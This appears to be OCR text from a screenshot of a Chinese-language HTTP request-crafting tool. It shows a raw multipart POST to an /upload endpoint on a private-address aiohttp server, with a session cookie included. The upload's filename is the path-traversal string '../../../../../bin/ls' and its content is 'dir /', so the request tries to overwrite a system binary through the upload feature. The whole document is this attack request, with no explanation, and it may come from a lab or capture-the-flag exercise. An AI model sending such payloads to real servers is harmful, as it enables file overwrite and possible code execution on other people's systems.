 Request
数据包扫描
美 化
热加载
构造请求
1 POST /upload HTTP/1.1
2 Host ? : 192.168.183.1:53982
3 Cookie:
AIOHTTP_SESSION="gAAAAABobifWp9_Fu5fwLlE8Fy9GE1biEYJcJdcDxzPjt_lo58Z8DorVl5BQh6aMD0bqPJ-QsE2
1rAAf3UUXy7JTRFmqKs4oyP8bfs70UtKVlYfioMJtGWUWvNzcZlpfo6KufVwP-cjbMNe2DzrDUQL3rhCTYRi8tg=="
4 Origin: http://192.168.183.1:53982
5 Upgrade-Insecure-Requests: 1
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.183.1:53982/home
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cache-Control: max-age=0
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAxB2ASpuTTNSGboq
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0
13 Content-Length auto : 859
14
15 ------WebKitFormBoundaryAxB2ASpuTTNSGboq
16 Content-Disposition: form-data; name="file"; filename="../../../../../bin/ls"
17 Content-Type: application/x-zip-compressed
18
19 dir /
20 ------WebKitFormBoundaryAxB2ASpuTTNSGboq--
21